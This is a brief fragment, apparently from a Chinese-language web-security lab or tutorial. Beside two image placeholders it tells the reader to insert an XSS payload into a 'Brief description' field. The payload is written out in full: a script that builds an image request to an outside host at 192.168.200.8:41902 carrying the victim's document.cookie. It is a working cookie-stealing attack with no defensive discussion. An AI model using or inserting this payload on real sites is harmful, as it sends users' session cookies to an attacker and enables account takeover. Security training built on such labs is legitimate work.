 在Brief description一栏中插入XSS攻击代码<script>document.write('<img src=http://192.168.200.8:41902?c='+escape(document.cookie) + ' >');</script>: